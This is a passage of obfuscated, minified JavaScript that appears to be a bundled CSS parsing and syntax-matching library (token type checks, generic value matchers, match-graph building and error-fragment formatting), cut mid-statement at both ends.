0x0!==T&&T!==q[Xo(0x1011)]?q[Xo(0x5df)](0x0,T):q);if(isNaN(Q))return!0x0;if(null!==D[Xo(0x2ee)]&&Q<D[Xo(0x2ee)]&&Xo(0xc82)!=typeof D[Xo(0x2ee)])return!0x0;if(null!==D[Xo(0xfdd)]&&Q>D[Xo(0xfdd)]&&Xo(0xc82)!=typeof D[Xo(0xfdd)])return!0x0;}return!0x1;}function Y(D){return function(q,T,Q){const XQ=a2h;return null===q?0x0:q[XQ(0x1db)]===B['zt']&&U(q[XQ(0x803)],E)?function(W,P){const XW=XQ;let u0=0x0,u1=[],u2=0x0;u3:do{switch(W[XW(0x1db)]){case B['Q0']:case B['no']:case B['Oh']:if(W[XW(0x1db)]!==u0)break u3;if(u0=u1[XW(0xca6)](),0x0===u1[XW(0x1011)]){u2++;break u3;}break;case B['zt']:case B['AJ']:case B['hk']:case B['X6']:u1[XW(0x346)](u0),u0=z[XW(0x6cd)](W[XW(0x1db)]);}u2++;}while(W=P(u2));return u2;}(q,T):D(q,T,Q);};}function I(D){return function(q){const XP=a2h;return null===q||q[XP(0x1db)]!==D?0x0:0x1;};}function J(D){const k0=Xr;return null===D||D[k0(0x1db)]!==B['Vy']||0x2d!==L(D[k0(0x803)],0x0)||0x2d!==L(D[k0(0x803)],0x1)?0x0:0x1;}function S(D){return D&&(D=new Set(D)),function(q,T,Q){const k1=a2h;if(null===q||q[k1(0x1db)]!==B['fg'])return 0x0;const W=(0x0,B['yQ'])(q[k1(0x803)],0x0);if(null!==D){const P=q[k1(0x803)][k1(0x75e)]('\x5c',W),u0=-0x1!==P&&M(q[k1(0x803)],P)?q[k1(0x803)][k1(0xe18)](W,P):q[k1(0x803)][k1(0x5df)](W);if(!0x1===D[k1(0x382)](u0[k1(0x8fc)]()))return 0x0;}return O(Q,q[k1(0x803)],W)?0x0:0x1;};}function N(D){const k2=Xr;return k2(0x779)!=typeof D&&(D=function(){return 0x0;}),function(q,T,Q){const k3=k2;return null!==q&&q[k3(0x1db)]===B['wN']&&0x0===Number(q[k3(0x803)])?0x1:D(q,T,Q);};}const G={'ident-token':I(B['Vy']),'function-token':I(B['zt']),'at-keyword-token':I(B['zu']),'hash-token':I(B['Vw']),'string-token':I(B['Qf']),'bad-string-token':I(B['Fg']),'url-token':I(B['s0']),'bad-url-token':I(B['VY']),'delim-token':I(B['_i']),'number-token':I(B['wN']),'percentage-token':I(B['Ne']),'dimension-token':I(B['fg']),'whitespace-token':I(B['M$']),'CDO-token':I(B['lh']),'CDC-token':I(B['zG']),'colon-token':I(B['Qx']),'semicolon-token':I(B['Qq']),'comma-token':I(B['A9']),'[-token':I(B['hk']),']-token':I(B['Oh']),'(-token':I(B['AJ']),')-token':I(B['no']),'{-token':I(B['X6']),'}-token':I(B['Q0'])},j={'string':I(B['Qf']),'ident':I(B['Vy']),'percentage':Y(function(D,q,T){const k4=Xr;return null===D||D[k4(0x1db)]!==B['Ne']||O(T,D[k4(0x803)],D[k4(0x803)][k4(0x1011)]-0x1)?0x0:0x1;}),'zero':N(),'number':Y(function(D,q,T){const k5=Xr;if(null===D)return 0x0;const Q=(0x0,B['yQ'])(D[k5(0x803)],0x0);return Q===D[k5(0x803)][k5(0x1011)]||M(D[k5(0x803)],Q)?O(T,D[k5(0x803)],Q)?0x0:0x1:0x0;}),'integer':Y(function(D,q,T){const k6=Xr;if(null===D||D[k6(0x1db)]!==B['wN'])return 0x0;let Q=0x2b===L(D[k6(0x803)],0x0)||0x2d===L(D[k6(0x803)],0x0)?0x1:0x0;for(;Q<D[k6(0x803)][k6(0x1011)];Q++)if(!(0x0,B['yp'])(L(D[k6(0x803)],Q)))return 0x0;return O(T,D[k6(0x803)],Q)?0x0:0x1;}),'custom-ident':function(D){const k7=Xr;if(null===D||D[k7(0x1db)]!==B['Vy'])return 0x0;const q=D[k7(0x803)][k7(0x8fc)]();return U(q,A['v'])||F(q,k7(0x8dd))?0x0:0x1;},'dashed-ident':J,'custom-property-name':function(D){const k8=Xr;return J(D)?'--'===D[k8(0x803)]?0x0:0x1:0x0;},'hex-color':function(D){const k9=Xr;if(null===D||D[k9(0x1db)]!==B['Vw'])return 0x0;const q=D[k9(0x803)][k9(0x1011)];if(0x4!==q&&0x5!==q&&0x7!==q&&0x9!==q)return 0x0;for(let T=0x1;T<q;T++)if(!(0x0,B['tB'])(L(D[k9(0x803)],T)))return 0x0;return 0x1;},'id-selector':function(D){const ku=Xr;return null===D||D[ku(0x1db)]!==B['Vw']?0x0:(0x0,B['o6'])(L(D[ku(0x803)],0x1),L(D[ku(0x803)],0x2),L(D[ku(0x803)],0x3))?0x1:0x0;},'an-plus-b':K['A'],'urange':X['A'],'declaration-value':function(D,q){const kh=Xr;if(!D)return 0x0;let T=0x0,Q=[],W=0x0;P:do{switch(D[kh(0x1db)]){case B['Fg']:case B['VY']:break P;case B['Q0']:case B['no']:case B['Oh']:if(D[kh(0x1db)]!==T)break P;T=Q[kh(0xca6)]();break;case B['Qq']:if(0x0===T)break P;break;case B['_i']:if(0x0===T&&'!'===D[kh(0x803)])break P;break;case B['zt']:case B['AJ']:case B['hk']:case B['X6']:Q[kh(0x346)](T),T=z[kh(0x6cd)](D[kh(0x1db)]);}W++;}while(D=q(W));return W;},'any-value':function(D,q){const kd=Xr;if(!D)return 0x0;let T=0x0,Q=[],W=0x0;P:do{switch(D[kd(0x1db)]){case B['Fg']:case B['VY']:break P;case B['Q0']:case B['no']:case B['Oh']:if(D[kd(0x1db)]!==T)break P;T=Q[kd(0xca6)]();break;case B['zt']:case B['AJ']:case B['hk']:case B['X6']:Q[kd(0x346)](T),T=z[kd(0x6cd)](D[kd(0x1db)]);}W++;}while(D=q(W));return W;}};function H(D){const {angle:q,decibel:T,frequency:Q,flex:W,length:P,resolution:u0,semitones:u1,time:u2}=D||{};return{'dimension':Y(S(null)),'angle':Y(S(q)),'decibel':Y(S(T)),'frequency':Y(S(Q)),'flex':Y(S(W)),'length':Y(N(S(P))),'resolution':Y(S(u0)),'semitones':Y(S(u1)),'time':Y(S(u2))};}function C(D){return{...G,...j,...H(D)};}},0x2613:(R,V,x)=>{'use strict';const kZ=a2h;x['d'](V,{'$n':()=>X,'E_':()=>K,'gt':()=>O,'mX':()=>k});var A=x(0x7fd);const K={'type':kZ(0xc5a)},X={'type':kZ(0x2bc)},k={'type':kZ(0xf38)},B=0x28,E=0x29;function z(Y,v,I){const km=kZ;return v===K&&I===X||Y===K&&v===K&&I===K?Y:('If'===Y[km(0x1db)]&&Y[km(0xda5)]===X&&v===K&&(v=Y[km(0xbc2)],Y=Y[km(0x170)]),{'type':'If','match':Y,'then':v,'else':I});}function L(Y){const kR=kZ;return Y[kR(0x1011)]>0x2&&Y[kR(0xc2f)](Y[kR(0x1011)]-0x2)===B&&Y[kR(0xc2f)](Y[kR(0x1011)]-0x1)===E;}function F(Y){const kV=kZ;return kV(0x27d)===Y[kV(0x1db)]||kV(0xde7)===Y[kV(0x1db)]||kV(0x62c)===Y[kV(0x1db)]||kV(0xa1e)===Y[kV(0x1db)]&&L(Y[kV(0xefd)]);}function b(Y,v='\x20',I=!0x1){const kx=kZ;return{'type':kx(0xbbc),'terms':Y,'combinator':v,'disallowEmpty':!0x1,'explicit':I};}function y(Y,v,I=new Set()){const kA=kZ;if(!I[kA(0x382)](Y))switch(I[kA(0x77a)](Y),Y[kA(0x1db)]){case'If':Y[kA(0x170)]=y(Y[kA(0x170)],v,I),Y[kA(0xbc2)]=y(Y[kA(0xbc2)],v,I),Y[kA(0xda5)]=y(Y[kA(0xda5)],v,I);break;case kA(0xa1e):return v[Y[kA(0xefd)]]||Y;}return Y;}function U(Y,v,I){const kK=kZ;switch(Y){case'\x20':{let J=K;for(let S=v[kK(0x1011)]-0x1;S>=0x0;S--)J=z(v[S],J,X);return J;}case'|':{let N=X,G=null;for(let j=v[kK(0x1011)]-0x1;j>=0x0;j--){let H=v[j];if(F(H)&&(null===G&&j>0x0&&F(v[j-0x1])&&(G=Object[kK(0x79d)](null),N=z({'type':kK(0xbd8),'map':G},K,N)),null!==G)){const C=(L(H[kK(0xefd)])?H[kK(0xefd)][kK(0xc7f)](0x0,-0x1):H[kK(0xefd)])[kK(0x8fc)]();if(C in G==0x0){G[C]=H;continue;}}G=null,N=z(H,K,N);}return N;}case'&&':{if(v[kK(0x1011)]>0x5)return{'type':kK(0x474),'terms':v,'all':!0x0};let D=X;for(let q=v[kK(0x1011)]-0x1;q>=0x0;q--){const T=v[q];let w;w=v[kK(0x1011)]>0x1?U(Y,v[kK(0x1008)](function(Q){return Q!==T;}),!0x1):K,D=z(T,w,D);}return D;}case'||':{if(v[kK(0x1011)]>0x5)return{'type':kK(0x474),'terms':v,'all':!0x1};let Q=I?K:X;for(let W=v[kK(0x1011)]-0x1;W>=0x0;W--){const P=v[W];let u0;u0=v[kK(0x1011)]>0x1?U(Y,v[kK(0x1008)](function(u1){return u1!==P;}),!0x0):K,Q=z(P,u0,Q);}return Q;}}}function M(Y){const kX=kZ;if(kX(0x779)==typeof Y)return{'type':kX(0xfc2),'fn':Y};switch(Y[kX(0x1db)]){case kX(0xbbc):{let v=U(Y[kX(0x6a6)],Y[kX(0xbf5)][kX(0x195)](M),!0x1);return Y[kX(0x53e)]&&(v=z(v,k,X)),v;}case kX(0x253):return function(I){const kk=kX;let J=K,S=M(I[kk(0xcdf)]);if(0x0===I[kk(0xfdd)])S=z(S,k,X),J=z(S,null,X),J[kk(0xbc2)]=z(K,K,J),I[kk(0x9af)]&&(J[kk(0xbc2)][kk(0xda5)]=z({'type':kk(0xc33),'syntax':I},J,X));else{for(let N=I[kk(0x2ee)]||0x1;N<=I[kk(0xfdd)];N++)I[kk(0x9af)]&&J!==K&&(J=z({'type':kk(0xc33),'syntax':I},J,X)),J=z(S,z(K,K,J),X);}if(0x0===I[kk(0x2ee)])J=z(K,K,J);else{for(let G=0x0;G<I[kk(0x2ee)]-0x1;G++)I[kk(0x9af)]&&J!==K&&(J=z({'type':kk(0xc33),'syntax':I},J,X)),J=z(S,J,X);}return J;}(Y);case kX(0x1e2):{const I=M(Y[kX(0xcdf)]),J=M(b([b([{'type':kX(0x27d),'name':kX(0xafd)},{'type':kX(0xa1e),'name':kX(0x822)}]),b([{'type':kX(0xa1e),'name':kX(0x822)},b([{'type':kX(0x253),'comma':!0x1,'min':0x0,'max':0x0,'term':b([{'type':kX(0x27d),'name':kX(0x440)},{'type':kX(0xa1e),'name':kX(0x822)}])},{'type':kX(0x253),'comma':!0x1,'min':0x0,'max':0x0,'term':b([{'type':kX(0x27d),'name':'or'},{'type':kX(0xa1e),'name':kX(0x822)}])}],'|')])],'|')),S=M(b([{'type':kX(0xa1e),'name':kX(0x32b)},b([{'type':kX(0x907),'value':'('},{'type':kX(0xa1e),'name':kX(0xa9b)},{'type':kX(0x907),'value':')'}]),{'type':kX(0xa1e),'name':kX(0x587)}],'|'));return y(S,{'!term':I,'!self':J}),y(J,{'!boolean-group':S}),J;}case kX(0xa1e):case kX(0xe23):return{'type':Y[kX(0x1db)],'name':Y[kX(0xefd)],'syntax':Y};case kX(0x27d):return{'type':Y[kX(0x1db)],'name':Y[kX(0xefd)][kX(0x8fc)](),'syntax':Y};case kX(0xde7):return{'type':Y[kX(0x1db)],'name':'@'+Y[kX(0xefd)][kX(0x8fc)](),'syntax':Y};case kX(0x62c):return{'type':Y[kX(0x1db)],'name':Y[kX(0xefd)][kX(0x8fc)]()+'(','syntax':Y};case kX(0x510):return 0x3===Y[kX(0x803)][kX(0x1011)]?{'type':kX(0x907),'value':Y[kX(0x803)][kX(0x1ca)](0x1),'syntax':Y}:{'type':Y[kX(0x1db)],'value':Y[kX(0x803)][kX(0x5df)](0x1,Y[kX(0x803)][kX(0x1011)]-0x2)[kX(0xe15)](/\\'/g,'\x27'),'syntax':Y};case kX(0x907):return{'type':Y[kX(0x1db)],'value':Y[kX(0x803)],'syntax':Y};case kX(0xc33):return{'type':Y[kX(0x1db)],'syntax':Y};default:throw new Error(kX(0xcb6),Y[kX(0x1db)]);}}function O(Y,v){const kB=kZ;return kB(0xc82)==typeof Y&&(Y=(0x0,A['q'])(Y)),{'type':kB(0x6e2),'match':M(Y),'syntax':v||null,'source':Y};}},0x16e6:(R,V,x)=>{'use strict';const kE=a2h;x['d'](V,{'wg':()=>J});var A=x(0x2613),K=x(0xb59);const {hasOwnProperty:X}=Object[kE(0x70a)],k=0x0,B=0x1,E=0x2,z=0x3,L=kE(0xc5a),F=kE(0x2bc),U=kE(0xfea),M=0x3a98;let O=0x0;function Y(S,N){const kz=kE;if(S[kz(0x1011)]!==N[kz(0x1011)])return!0x1;for(let G=0x0;G<S[kz(0x1011)];G++){const j=N[kz(0xc2f)](G);let H=S[kz(0xc2f)](G);if(H>=0x41&&H<=0x5a&&(H|=0x20),H!==j)return!0x1;}return!0x0;}function v(S){const kL=kE;return null===S||S[kL(0x1db)]===K['A9']||S[kL(0x1db)]===K['zt']||S[kL(0x1db)]===K['AJ']||S[kL(0x1db)]===K['hk']||S[kL(0x1db)]===K['X6']||function(N){const kl=kL;return N[kl(0x1db)]===K['_i']&&'?'!==N[kl(0x803)];}(S);}function I(S){const kF=kE;return null===S||S[kF(0x1db)]===K['no']||S[kF(0x1db)]===K['Oh']||S[kF(0x1db)]===K['Q0']||S[kF(0x1db)]===K['_i']&&'/'===S[kF(0x803)];}function J(S,N,G){const kg=kE,j=function(q,Q,P){const kM=a2h;function u0(){const kb=a2h;do{um++,uZ=um<q[kb(0x1011)]?q[um]:null;}while(null!==uZ&&(uZ[kb(0x1db)]===K['M$']||uZ[kb(0x1db)]===K['Mw']));}function u1(ux){const ke=a2h,uA=um+ux;return uA<q[ke(0x1011)]?q[uA]:null;}function u2(ux,uA){return{'nextState':ux,'matchStack':uV,'syntaxStack':u7,'thenStack':u8,'tokenIndex':um,'prev':uA};}function u3(ux){u8={'nextState':ux,'matchStack':uV,'syntaxStack':u7,'prev':u8};}function u4(ux){u9=u2(ux,u9);}function u5(){const ky=a2h;uV={'type':B,'syntax':Q[ky(0xca2)],'token':uZ,'prev':uV},u0(),uu=null,um>uR&&(uR=um);}function u6(){const kU=a2h;uV=uV[kU(0x1db)]===E?uV[kU(0xa71)]:{'type':z,'syntax':u7[kU(0xca2)],'token':uV[kU(0x2f0)],'prev':uV},u7=u7[kU(0xa71)];}let u7=null,u8=null,u9=null,uu=null,uh=0x0,ud=null,uZ=null,um=-0x1,uR=0x0,uV={'type':k,'syntax':null,'token':null,'prev':null};for(u0();null===ud&&++uh<M;)switch(Q[kM(0x1db)]){case kM(0xc5a):if(null===u8){if(null!==uZ&&(um!==q[kM(0x1011)]-0x1||'\x5c0'!==uZ[kM(0x803)]&&'\x5c9'!==uZ[kM(0x803)])){Q=A['$n'];break;}ud=L;break;}if((Q=u8[kM(0x9ba)])===A['mX']){if(u8[kM(0x615)]===uV){Q=A['$n'];break;}Q=A['E_'];}for(;u8[kM(0x59b)]!==u7;)u6();u8=u8[kM(0xa71)];break;case kM(0x2bc):if(null!==uu&&!0x1!==uu)(null===u9||um>u9[kM(0x425)])&&(u9=uu,uu=!0x1);else{if(null===u9){ud=F;break;}}Q=u9[kM(0x9ba)],u8=u9[kM(0x32d)],u7=u9[kM(0x59b)],uV=u9[kM(0x615)],um=u9[kM(0x425)],uZ=um<q[kM(0x1011)]?q[um]:null,u9=u9[kM(0xa71)];break;case kM(0x6e2):Q=Q[kM(0x170)];break;case'If':Q[kM(0xda5)]!==A['$n']&&u4(Q[kM(0xda5)]),Q[kM(0xbc2)]!==A['E_']&&u3(Q[kM(0xbc2)]),Q=Q[kM(0x170)];break;case kM(0x474):Q={'type':kM(0x400),'syntax':Q,'index':0x0,'mask':0x0};break;case kM(0x400):{const uK=Q[kM(0xca2)][kM(0xbf5)];if(Q[kM(0xb95)]===uK[kM(0x1011)]){if(0x0===Q[kM(0x3e1)]||Q[kM(0xca2)][kM(0x4c1)]){Q=A['$n'];break;}Q=A['E_'];break;}if(Q[kM(0x3e1)]===(0x1<<uK[kM(0x1011)])-0x1){Q=A['E_'];break;}for(;Q[kM(0xb95)]<uK[kM(0x1011)];Q[kM(0xb95)]++){const uX=0x1<<Q[kM(0xb95)];if(!(Q[kM(0x3e1)]&uX)){u4(Q),u3({'type':kM(0xcf7),'syntax':Q[kM(0xca2)],'mask':Q[kM(0x3e1)]|uX}),Q=uK[Q[kM(0xb95)]++];break;}}break;}case kM(0xcf7):Q={'type':kM(0x400),'syntax':Q[kM(0xca2)],'index':0x0,'mask':Q[kM(0x3e1)]};break;case kM(0xbd8):if(null!==uZ){let uk=uZ[kM(0x803)][kM(0x8fc)]();if(-0x1!==uk[kM(0x75e)]('\x5c')&&(uk=uk[kM(0xe15)](/\\[09].*$/,'')),X[kM(0x2cf)](Q[kM(0x195)],uk)){Q=Q[kM(0x195)][uk];break;}}Q=A['$n'];break;case kM(0xfc2):{const uB=null!==u7?u7[kM(0xde0)]:null,uE=um+Math[kM(0x629)](Q['fn'](uZ,u1,uB));if(!isNaN(uE)&&uE>um){for(;um<uE;)u5();Q=A['E_'];}else Q=A['$n'];break;}case kM(0xa1e):case kM(0xe23):{const uz=kM(0xa1e)===Q[kM(0x1db)]?kM(0x7fc):kM(0x8e1),uL=X[kM(0x2cf)](P,uz)?P[uz][Q[kM(0xefd)]]:null;if(!uL||!uL[kM(0x170)])throw new Error(kM(0x9d7)+(kM(0xa1e)===Q[kM(0x1db)]?'<'+Q[kM(0xefd)]+'>':'<\x27'+Q[kM(0xefd)]+'\x27>'));if(!0x1!==uu&&null!==uZ&&kM(0xa1e)===Q[kM(0x1db)]&&(kM(0x6d6)===Q[kM(0xefd)]&&uZ[kM(0x1db)]===K['Vy']||kM(0x1011)===Q[kM(0xefd)]&&'0'===uZ[kM(0x803)])){null===uu&&(uu=u2(Q,u9)),Q=A['$n'];break;}u7={'syntax':Q[kM(0xca2)],'opts':Q[kM(0xca2)][kM(0xde0)]||null!==u7&&u7[kM(0xde0)]||null,'prev':u7},uV={'type':E,'syntax':Q[kM(0xca2)],'token':uV[kM(0x2f0)],'prev':uV},Q=uL[kM(0x828)]||uL[kM(0x170)];break;}case kM(0x27d):{const ul=Q[kM(0xefd)];if(null!==uZ){let uF=uZ[kM(0x803)];if(-0x1!==uF[kM(0x75e)]('\x5c')&&(uF=uF[kM(0xe15)](/\\[09].*$/,'')),Y(uF,ul)){u5(),Q=A['E_'];break;}}Q=A['$n'];break;}case kM(0xde7):case kM(0x62c):if(null!==uZ&&Y(uZ[kM(0x803)],Q[kM(0xefd)])){u5(),Q=A['E_'];break;}Q=A['$n'];break;case kM(0x907):if(null!==uZ&&uZ[kM(0x803)]===Q[kM(0x803)]){u5(),Q=A['E_'];break;}Q=A['$n'];break;case kM(0xc33):null!==uZ&&uZ[kM(0x1db)]===K['A9']?v(uV[kM(0x2f0)])?Q=A['$n']:(u5(),Q=I(uZ)?A['$n']:A['E_']):Q=v(uV[kM(0x2f0)])||I(uZ)?A['E_']:A['$n'];break;case kM(0x510):let ux='',uA=um;for(;uA<q[kM(0x1011)]&&ux[kM(0x1011)]<Q[kM(0x803)][kM(0x1011)];uA++)ux+=q[uA][kM(0x803)];if(Y(ux,Q[kM(0x803)])){for(;um<uA;)u5();Q=A['E_'];}else Q=A['$n'];break;default:throw new Error(kM(0x342)+Q[kM(0x1db)]);}switch(O+=uh,ud){case null:console[kM(0xa60)](kM(0xa4d)+M+kM(0xf5d)),ud=U,uV=null;break;case L:for(;null!==u7;)u6();break;default:uV=null;}return{'tokens':q,'reason':ud,'iterations':uh,'match':uV,'longestMatch':uR};}(S,N,G||{});if(null===j[kg(0x170)])return j;let H=j[kg(0x170)],C=j[kg(0x170)]={'syntax':N[kg(0xca2)]||null,'match':[]};const D=[C];for(H=function(q){const kO=kg;let T=null,Q=null,W=q;for(;null!==W;)Q=W[kO(0xa71)],W[kO(0xa71)]=T,T=W,W=Q;return T;}(H)[kg(0xa71)];null!==H;){switch(H[kg(0x1db)]){case E:C[kg(0x170)][kg(0x346)](C={'syntax':H[kg(0xca2)],'match':[]}),D[kg(0x346)](C);break;case z:D[kg(0xca6)](),C=D[D[kg(0x1011)]-0x1];break;default:C[kg(0x170)][kg(0x346)]({'syntax':H[kg(0xca2)]||null,'token':H[kg(0x2f0)][kg(0x803)],'node':H[kg(0x2f0)][kg(0x84f)]});}H=H[kg(0xa71)];}return j;}},0x2507:(m,R,V)=>{'use strict';V['d'](R,{'A':()=>K});var x=V(0x11ac);const A={'decorator'(X){const k=[];let B=null;return{...X,'node'(E){const kY=a2h,z=B;B=E,X[kY(0x84f)][kY(0x2cf)](this,E),B=z;},'emit'(E,z,L){const kn=a2h;k[kn(0x346)]({'type':z,'value':E,'node':L?null:B});},'result':()=>k};}};function K(X,k){const kv=a2h;return kv(0xc82)==typeof X?function(B){const kI=kv,E=[];return(0x0,x['qw'])(B,(z,L,l)=>E[kI(0x346)]({'type':z,'value':B[kI(0xc7f)](L,l),'node':null})),E;}(X):k[kv(0x976)](X,A);}},0x193f:(m,R,V)=>{'use strict';V['d'](R,{'V':()=>X});var x=V(0x1aa);function A(k){const kJ=a2h;return kJ(0x84f)in k?k[kJ(0x84f)]:A(k[kJ(0x170)][0x0]);}function K(k){const kf=a2h;return kf(0x84f)in k?k[kf(0x84f)]:K(k[kf(0x170)][k[kf(0x170)][kf(0x1011)]-0x1]);}function X(k,B,E,z,L){const kS=a2h,F=[];return null!==E[kS(0x4ed)]&&function b(y){const ki=kS;if(null!==y[ki(0xca2)]&&y[ki(0xca2)][ki(0x1db)]===z&&y[ki(0xca2)][ki(0xefd)]===L){const U=A(y),M=K(y);k[ki(0xca2)][ki(0x570)](B,function(g,O,Y){const kN=ki;if(g===U){const v=new x['B']();do{if(v[kN(0xf9f)](O[kN(0x3ea)]),O[kN(0x3ea)]===M)break;O=O[kN(0x713)];}while(null!==O);F[kN(0x346)]({'parent':Y,'nodes':v});}});}Array[ki(0x771)](y[ki(0x170)])&&y[ki(0x170)][ki(0x31b)](b);}(E[kS(0x4ed)]),F;}},0x2342:(m,R,V)=>{'use strict';const kG=a2h;V['d'](R,{'y':()=>z});var x=V(0x1aa);const {hasOwnProperty:A}=Object[kG(0x70a)];function K(L){const kj=kG;return kj(0xb0d)==typeof L&&isFinite(L)&&Math[kj(0x629)](L)===L&&L>=0x0;}function X(L){const kt=kG;return Boolean(L)&&K(L[kt(0x60c)])&&K(L[kt(0x638)])&&K(L[kt(0x263)]);}function k(L,F){return function(b,y){const kH=a2h;if(!b||b[kH(0x661)]!==Object)return y(b,kH(0x46a));for(let U in b){let M=!0x0;if(!0x1!==A[kH(0x2cf)](b,U)){if(kH(0x1db)===U)b[kH(0x1db)]!==L&&y(b,kH(0xeb8)+b[kH(0x1db)]+kH(0xdc0)+L+'`');else{if(kH(0x187)===U){if(null===b[kH(0x187)])continue;if(b[kH(0x187)]&&b[kH(0x187)][kH(0x661)]===Object){if(kH(0xc82)!=typeof b[kH(0x187)][kH(0xf1f)])U+=kH(0xbcd);else{if(X(b[kH(0x187)][kH(0x232)])){if(X(b[kH(0x187)][kH(0x427)]))continue;U+=kH(0xce6);}else U+=kH(0x741);}}M=!0x1;}else{if(F[kH(0xee8)](U)){M=!0x1;for(let g=0x0;!M&&g<F[U][kH(0x1011)];g++){const O=F[U][g];switch(O){case String:M=kH(0xc82)==typeof b[U];break;case Boolean:M=kH(0x87c)==typeof b[U];break;case null:M=null===b[U];break;default:kH(0xc82)==typeof O?M=b[U]&&b[U][kH(0x1db)]===O:Array[kH(0x771)](O)&&(M=b[U]instanceof x['B']);}}}else y(b,kH(0x2c5)+U+kH(0x747)+L+kH(0xeb5));}}M||y(b,kH(0xd1d)+L+'.'+U+'`');}}for(const Y in F)A[kH(0x2cf)](F,Y)&&!0x1===A[kH(0x2cf)](b,Y)&&y(b,kH(0xbf4)+L+'.'+Y+kH(0x630));};}function B(L,F){const ks=kG,b=[];for(let y=0x0;y<L[ks(0x1011)];y++){const U=L[y];if(U===String||U===Boolean)b[ks(0x346)](U[ks(0xefd)][ks(0x8fc)]());else{if(null===U)b[ks(0x346)](ks(0xc61));else{if(ks(0xc82)==typeof U)b[ks(0x346)](U);else{if(!Array[ks(0x771)](U))throw new Error(ks(0xd87)+U+ks(0xf06)+F+ks(0xba4));b[ks(0x346)](ks(0xbda)+(B(U,F)||ks(0xdba))+'>');}}}}return b[ks(0xb71)](ks(0xbfc));}function E(L,F){const kp=kG,b=F[kp(0x7bf)],y={'type':String,'loc':!0x0},U={'type':'\x22'+L+'\x22'};for(const M in b){if(!0x1===A[kp(0x2cf)](b,M))continue;const g=y[M]=Array[kp(0x771)](b[M])?b[M][kp(0xc7f)]():[b[M]];U[M]=B(g,L+'.'+M);}return{'docs':U,'check':k(L,y)};}function z(L){const ka=kG,F={};if(L[ka(0x84f)]){for(const b in L[ka(0x84f)])if(A[ka(0x2cf)](L[ka(0x84f)],b)){const y=L[ka(0x84f)][b];if(!y[ka(0x7bf)])throw new Error(ka(0xebc)+b+ka(0x234));F[b]=E(b,y);}}return F;}},0x11e:(m,R,V)=>{'use strict';function x(B){const kc=a2h;function E(L){const kC=a2h;return null!==L&&(kC(0xa1e)===L[kC(0x1db)]||kC(0xe23)===L[kC(0x1db)]||kC(0x27d)===L[kC(0x1db)]);}let z=null;return null!==this[kc(0x4ed)]&&function L(l){const kr=kc;if(Array[kr(0x771)](l[kr(0x170)])){for(let F=0x0;F<l[kr(0x170)][kr(0x1011)];F++)if(L(l[kr(0x170)][F]))return E(l[kr(0xca2)])&&z[kr(0x956)](l[kr(0xca2)]),!0x0;}else{if(l[kr(0x84f)]===B)return z=E(l[kr(0xca2)])?[l[kr(0xca2)]]:[],!0x0;}return!0x1;}(this[kc(0x4ed)]),z;}function A(B,E){const kD=a2h;return k(this,B,z=>kD(0xa1e)===z[kD(0x1db)]&&z[kD(0xefd)]===E);}function K(B,E){const kq=a2h;return k(this,B,z=>kq(0xe23)===z[kq(0x1db)]&&z[kq(0xefd)]===E);}function X(B){const kT=a2h;return k(this,B,E=>kT(0x27d)===E[kT(0x1db)]);}function k(B,E,z){const kw=a2h,L=x[kw(0x2cf)](B,E);return null!==L&&L[kw(0x71f)](z);}V['r'](R),V['d'](R,{'getTrace':()=>x,'isKeyword':()=>X,'isProperty':()=>K,'isType':()=>A});},0xec0:(m,R,V)=>{'use strict';const ko=a2h;V['r'](R),V['d'](R,{'angle':()=>A,'decibel':()=>E,'flex':()=>B,'frequency':()=>X,'length':()=>x,'resolution':()=>k,'semitones':()=>z,'time':()=>K});const x=['cm','mm','q','in','pt','pc','px','em',ko(0xc10),'ex',ko(0x6d8),ko(0xbea),ko(0xa89),'ch',ko(0x2d1),'ic',ko(0xf3b),'lh',ko(0xc74),'vw',ko(0x5b6),ko(0x38b),ko(0x833),'vh',ko(0x7d6),ko(0x55e),ko(0xda1),'vi',ko(0x564),ko(0x64b),ko(0xa32),'vb',ko(0x5ab),ko(0xd7b),ko(0x9ee),ko(0x1000),ko(0xc83),ko(0x4e2),ko(0x792),ko(0x216),ko(0x82a),ko(0xef5),ko(0x24e),ko(0xe85),ko(0x332),ko(0x444),ko(0xce0),ko(0xfa9),ko(0x4e1)],A=[ko(0x863),ko(0xcb4),ko(0x793),ko(0x81b)],K=['s','ms'],X=['hz',ko(0xf67)],k=[ko(0x308),ko(0xdcd),ko(0x876),'x'],B=['fr'],E=['db'],z=['st'];},0x23a3:(m,R,V)=>{'use strict';const kQ=a2h;V['d'](R,{'u':()=>B});var x=V(0x192b);const A=0x64,K=0x3c,X=kQ(0xe16);function k({source:E,line:z,column:L,baseLine:F,baseColumn:b},y){const kP=kQ;function U(I,J){const kW=a2h;return M[kW(0xc7f)](I,J)[kW(0x195)]((f,S)=>String(I+S+0x1)[kW(0x4bd)](Y)+'\x20|'+f)[kW(0xb71)]('\x0a');}const M=('\x0a'[kP(0x642)](Math[kP(0xfdd)](F-0x1,0x0))+'\x20'[kP(0x642)](Math[kP(0xfdd)](b-0x1,0x0))+E)[kP(0x4f4)](/\r\n?|\n|\f/),g=Math[kP(0xfdd)](0x1,z-y)-0x1,O=Math[kP(0x2ee)](z+y,M[kP(0x1011)]+0x1),Y=Math[kP(0xfdd)](0x4,String(O)[kP(0x1011)])+0x1;let v=0x0;(L+=(X[kP(0x1011)]-0x1)*(M[z-0x1][kP(0x5df)](0x0,L-0x1)[kP(0x170)](/\t/g)||[])[kP(0x1011)])>A&&(v=L-K+0x3,L=K-0x2);for(let I=g;I<=O;I++)I>=0x0&&I<M[kP(0x1011)]&&(M[I]=M[I][kP(0xe15)](/\t/g,X),M[I]=(v>0x0&&M[I][kP(0x1011)]>v?'…':'')+M[I][kP(0x5df)](v,A-0x2)+(M[I][kP(0x1011)]>v+A-0x1?'…':''));return[U(g,z),new Array(L+Y+0x2)[kP(0xb71)]('-')+'^',U(z,O)][kP(0x1008)](Boolean)[kP(0xb71)]('\x0a')[kP(0xe15)](/^(\s+\d+\s+\|\n)+/,'')[kP(0xe15)](/\n(\s+\d+\s+\|)+$/,'');}function B(E,z,L,F,b,y=0x1,U=0x1){const B0=kQ;return Object[B0(0x9cd)]((0x0,x['a'])(B0(0xc73),E),{'source':z,'offset':L,'line':F,'column':b,'sourceFragment':M=>k({'source':z,'line':F,'column':b,'baseLine':y,'baseColumn':U},isNaN(M)?0x0:M),get 'formattedMessage'(){const B1=B0;return B1(0x616)+E+'\x0a'+k({'source':z,'line':F,'column':b,'baseLine':y,'baseColumn':U},0x2);}});}},0x1766:(R,V,x)=>{'use strict';x['d'](V,{'C':()=>M});var A=x(0x1aa),K=x(0x23a3),X=x(0x11ac),k=x(0x245f);const 